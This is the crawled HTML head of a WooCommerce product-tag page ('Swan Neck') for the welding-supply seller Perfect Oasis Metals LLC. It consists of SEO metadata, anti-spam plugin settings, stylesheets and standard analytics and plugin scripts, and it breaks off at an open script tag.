

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product-tag/swan-neck/
body_size: 26521
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"62f05c12a3","_rest_nonce":"1193db6912","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"62f05c12a3","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"489b3ade9aa50e5208f0c00202271956","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Swan Neck Archives - Perfect Oasis Metals LLC</title>
	<link rel="canonical" href="https://perfectmiddleeast.com/product-tag/swan-neck/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Swan Neck Archives - Perfect Oasis Metals LLC" />
	<meta property="og:url" content="https://perfectmiddleeast.com/product-tag/swan-neck/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2020/05/Brand-banner-square-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://perfectmiddleeast.com/product-tag/swan-neck/","url":"https://perfectmiddleeast.com/product-tag/swan-neck/","name":"Swan Neck Archives - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"primaryImageOfPage":{"@id":"https://perfectmiddleeast.com/product-tag/swan-neck/#primaryimage"},"image":{"@id":"https://perfectmiddleeast.com/product-tag/swan-neck/#primaryimage"},"thumbnailUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/03/602.jpg","breadcrumb":{"@id":"https://perfectmiddleeast.com/product-tag/swan-neck/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/product-tag/swan-neck/#primaryimage","url":"https://perfectmiddleeast.com/wp-content/uploads/2022/03/602.jpg","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/03/602.jpg","width":1500,"height":1500,"caption":"Swan Neck"},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/product-tag/swan-neck/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perfectmiddleeast.com/"},{"@type":"ListItem","position":2,"name":"Swan Neck"}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Swan Neck Tag Feed" href="https://perfectmiddleeast.com/product-tag/swan-neck/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766982490" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectmiddleeast.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/wp-json/wp/v2/product_tag/1410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
